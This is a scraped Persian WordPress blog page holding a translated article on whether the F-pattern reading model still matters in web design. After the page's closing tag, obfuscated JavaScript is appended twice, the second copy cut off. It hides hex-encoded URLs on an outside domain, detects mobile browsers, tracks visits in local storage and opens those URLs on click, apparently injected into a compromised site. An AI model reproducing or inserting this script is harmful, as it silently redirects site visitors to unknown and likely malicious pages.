	منتشر شده توسط <span class='author'><a href='https://manograph.ir/author/amin023gh/'>amin023gh@</a></span> در <span class='date'><a href='https://manograph.ir/2021/04/'>آوریل 11, 2021</a></span></span>		</div>
		<div class="post-content">
						<p>همیشه داشتن مجموعه ای از دستورالعمل ها برای دنبال کردن در هنگام طراحی وب سایت ، همیشه خوب است &#8211; خصوصاً اگر داده های کاربری شما کم باشد و اطلاعاتی برای ادامه کار ندارید.</p>
<p>در طول سال ها ، ما با تعداد زیادی از این دستورالعمل ها و روند طراحی آشنا شده ایم. برخی از آنها مورد پسند واقع شده اند و برخی دیگر در طول سالها پابرجا مانده اند. یکی از آن دستورالعمل های طراحی وب که همچنان ادامه دارد ، الگوی F است.</p>
<p><span id="more-23"></span></p>
<h2>اما آیا امروزه همچنان مهم است ، چه چیزی با شیوه های طراحی اولین موبایل چیست؟</h2>
<p>&nbsp;</p>
<p>الگوی F چیست؟<br />
وقتی در طراحی وب به الگوهایی مانند الگوی F ، طرح گوتنبرگ یا الگوی کیک لایه ای اشاره می کنیم ، آنچه در مورد آن صحبت می کنیم نحوه اسکن خوانندگان محتوای یک صفحه است. و به لطف فناوری نقشه برداری حرارتی و تحقیقات سازمانهایی مانند Nielsen Norman Group (بازگشت به سال 2006) ، ما اثبات وجود آن را داریم.</p>
<p>&nbsp;</p>
<blockquote><p>همانطور که از این مطالعات ردیابی چشم از NNG مشاهده می کنید ، الگوی F همیشه یک شکل صریح &#8220;F&#8221; نیست.</p></blockquote>
<p>در عوض ، این به یک الگوی کلی خواندن اشاره دارد که به موجب آن قسمتهای خاصی از صفحه به طور کامل خوانده می شوند &#8211; معمولاً در بالا و جایی در وسط. در بعضی موارد ، خوانندگان ممکن است متوقف شوند تا بخشهای دیگری از صفحه را مطالعه کنند ، و این الگو را بیشتر شبیه حرف &#8220;E&#8221; می کند. در بیشتر قسمتهای صفحه ، در امتداد حاشیه سمت چپ کمی اسکن می شود.</p>
<p>این اصل در واقع هم برای صفحه نمایش دسک تاپ و هم برای موبایل اعمال می شود.</p>
<p>اگرچه دستگاه های تلفن همراه دارای فضای افقی کمتری هستند ، خوانندگان هنوز تمایل دارند که در قسمت بالا تمرکز کنند ، کمی صفحه را اسکن کنند ، کمی بیشتر بخوانند و سپس تا انتها اسکن کنند. باز هم به نظر نمی رسد که یک شکل سنتی &#8220;F&#8221; باشد ، اما مفهوم آن همان است.</p>
<p>&nbsp;</p>
<p>آیا الگوی F هنوز مرتبط است؟<br />
اساساً ، این پیامی است که الگوی F به طراحان وب و نویسندگان وب آموخته است: &#8220;هیچ کس به همه کارهای شما نگاه نمی کند ، بنابراین چیزهای خوب را فقط در بالای صفحه قرار دهید.&#8221;</p>
<h3>به نظر می رسد یک روش بدبینانه برای دستیابی به طراحی وب است ، نه؟</h3>
<p>واقعیت این است که این یک رویکرد بدبینانه است. در زمان طراحی آن ، ما چیزی بهتر از این نمی دانستیم. ما در حال بررسی داده ها بودیم و فکر می کردیم ، &#8220;خوب ، رفتار کاربران ما این است. ما باید وب سایت هایی متناسب با این رفتار ایجاد کنیم. &#8221;</p>
<p>اما بهترین طراحان وب فقط لگد نمی زنند و اجازه می دهند بازدید کنندگان مهار این کار را کنند. آنها تجربه را از ابتدا تا انتها کنترل می کنند ، بنابراین بازدیدکنندگان مجبور نیستند بفهمند که کجا باید بروند یا بعد چه کاری انجام دهند. طراحان با دقت طرحی را طراحی می کنند و مطالب را به گونه ای طراحی می کنند که بازدیدکنندگان را به وب سایت بکشاند و آنها را به یک سفر سوق دهد.</p>
<p>هنگامی که NNG گزارش خود را در مورد الگوی F شکل در سال 2017 مرور کرد ، این نتیجه ای است که به آن رسیده است:</p>
<p><strong>&#8220;وقتی نویسندگان و طراحان هیچ اقدامی برای هدایت کاربر به سمت اطلاعات مربوط ، جالب یا مفید انجام نداده اند ، کاربران سپس مسیر خود را پیدا می کنند. در صورت عدم وجود هرگونه سیگنال برای راهنمایی چشم ، آنها مسیر حداقل تلاش را انتخاب می کنند و بیشتر قسمتهای ثابت خود را نزدیک به جایی که شروع به خواندن می کنند (که معمولاً در بالای صفحه در بالای صفحه قرار دارد) می گذرانند. &#8220;</strong></p>
<p>اساساً ، بازدیدکنندگان ما تنها هنگامی که تجربه زیرمجموعه ای را ارائه داده ایم ، به مطالعه صفحه با استفاده از الگوی F متوسل می شوند.</p>
<p>بنابراین ، برای پاسخ به س aboveال بالا: نه ، الگوی F هنوز مناسب نیست.</p>
<p>&nbsp;</p>
<h1>در عوض طراحان وب چه کاری باید انجام دهند؟</h1>
<p>تشخیص اینکه بازدیدکنندگان مجبورند وب سایت شما را اسکن کنند مهم است. این روزها همه در وقت و حوصله به قدری کوتاه هستند که به روشی طبیعی برای تعامل با وب تبدیل شده است.</p>
<p>با این اوصاف ، بین اسکن یک صفحه وب تفاوت وجود دارد تا ببینید آیا ارزش خواندن و اسکن یک صفحه وب را فقط برای پایان دادن به آن دارید (این اساساً همان چیزی است که الگوی F تشویق می کند).</p>
<p>با دانستن این موضوع ، طراحان وب باید صفحاتی ایجاد کنند که اسکن را ترغیب کند &#8211; به هر حال برای شروع. صفحاتی که شامل:</p>
<p>جملات و پاراگرافهای کوتاه<br />
عناوین و عنوان های فرعی برای تحسین سریع و آموزنده آنچه در آینده رخ می دهد ؛<br />
عناصری که مکث های طبیعی ایجاد می کنند ، مانند گلوله های گلوله ای ، تصاویر ، متن پررنگ ، پیوندهای پیوندی ، فاصله زیاد و غیره<br />
اگر بتوانید بازدیدکنندگان را از ایجاد دیوارهای مرعوب در متن جلوگیری کنید ، به احتمال زیاد به جای اسکن صفحه و بسته شدن مرورگر ، از اسکن صفحه به خواندن آن می روند.</p>
<p>من همچنین توصیه می کنم خیلی روی الگوهای خواندن تمرکز نکنید. تا وقتی که شما وقت زیادی را برای طراحی صفحات متنی سنگین صرف نکنید ، آنها قرار نیست به همان اندازه اعمال شوند.</p>
<p>درعوض ، بر روی طراحی تجربه ای دلنشین و دلگرم کننده تمرکز کنید و بازدیدکنندگان خود را از نقطه A به نقطه B راحت کنند ، اگر آنها را به سمت با ارزش ترین بیت های وب خود هدایت کنید ، آنها شما را دنبال می کنند.</p>
<p>https://www.webdesignerdepot.com/2019/12/is-the-f-pattern-still-relevant-in-web-design/</p>
					</div>
		<div class="post-categories"><span>منتشر شده در </span><a href="https://manograph.ir/category/end/" title="مشاهده همه مطالب در  آخرین ها">آخرین ها</a></div>		<div class="post-tags"><ul><li><a href="https://manograph.ir/tag/%d8%b7%d8%b1%d8%a7%d8%ad%d8%a7%d9%86-%d9%88%d8%a8/" title="مشاهده همه ارسال ها با برچسب طراحان وب">طراحان وب</a></li><li><a href="https://manograph.ir/tag/%d8%b7%d8%b1%d8%a7%d8%ad%db%8c/" title="مشاهده همه ارسال ها با برچسب طراحی">طراحی</a></li><li><a href="https://manograph.ir/tag/%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d9%88%d8%a8/" title="مشاهده همه ارسال ها با برچسب طراحی وب">طراحی وب</a></li><li><a href="https://manograph.ir/tag/%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84/" title="مشاهده همه ارسال ها با برچسب موبایل">موبایل</a></li></ul></div>	</article>
		<nav class="further-reading">
	<div class="previous">
		<span>نوشته‌های پیشین</span>
		<a href="https://manograph.ir/2021/04/02/best-web-fonts/" rel="prev">33 بهترین فونت وب (و فونت های ایمن وب) برای وب سایت شما</a>	</div>
	<div class="next">
		<span>نوشته‌ی بعدی</span>
		<a href="https://manograph.ir/2021/04/11/less-is-almost-definitely-more-an-introduction-to-hicks-law-for-web-designers/" rel="next">کمتر (تقریباً) به طور قطعی بیشتر: مقدمه ای برای قانون Hick برای طراحان وب</a>	</div>
</nav>		<section id="comments" class="comments">
		<div class="comments-number">
			<h2>
				اولین باشید که نظر می دهید			</h2>
		</div>
		<ol class="comment-list">
					</ol>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/04/11/is-the-f-pattern-still-relevant-in-web-design/#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://manograph.ir/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-comment">
	            <label for="comment">نظر</label>
	            <textarea required id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
	        </p><p class="comment-form-author">
	            <label for="author">نام*</label>
	            <input id="author" name="author" type="text" value="" size="30" aria-required='true' />
	        </p>
<p class="comment-form-email">
	            <label for="email">پست الکترونیکی*</label>
	            <input id="email" name="email" type="email" value="" size="30" aria-required='true' />
	        </p>
<p class="comment-form-url">
	            <label for="url">وبلاگ</label>
	            <input id="url" name="url" type="url" value="" size="30" />
	            </p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='23' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">نویسنده WordPress Theme</a> by Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/author\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"\u0628\u0627\u0632 \u06a9\u0631\u062f\u0646 \u0641\u0647\u0631\u0633\u062a \u0627\u0635\u0644\u06cc","closePrimaryMenu":"\u0628\u0633\u062a\u0646 \u0641\u0647\u0631\u0633\u062a \u0627\u0635\u0644\u06cc","openChildMenu":"\u06af\u0634\u0648\u062f\u0646 \u0641\u0631\u0632\u0646\u062f\u0650 \u0641\u0647\u0631\u0633\u062a","closeChildMenu":"\u0628\u0633\u062a\u0646 \u0641\u0631\u0632\u0646\u062f\u0650 \u0641\u0647\u0631\u0633\u062a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://manograph.ir/wp-content/themes/author/js/build/production.min.js?ver=6.8.1" id="ct-author-js-js"></script>
<script type="text/javascript" src="https://manograph.ir/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--[if IE 8]>
<script type="text/javascript" src="https://manograph.ir/wp-content/themes/author/js/build/respond.min.js?ver=6.8.1" id="ct-author-respond-js"></script>
<![endif]-->
</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4c\x79\x42\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6c\x58\x41\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x59\x4b\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x69\x6c\x6f\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x44\x53\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x64\x6b\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x76\x72\x6e\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4b\x64\x51\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x61\x66\x6c\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x6a\x47\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4c\x79\x42\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6c\x58\x41\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x59\x4b\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x69\x6c\x6f\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x44\x53\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x64\x6b\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x76\x72\x6e\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4b\x64\x51\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x61\x66\x6c\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x6a\x47\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const 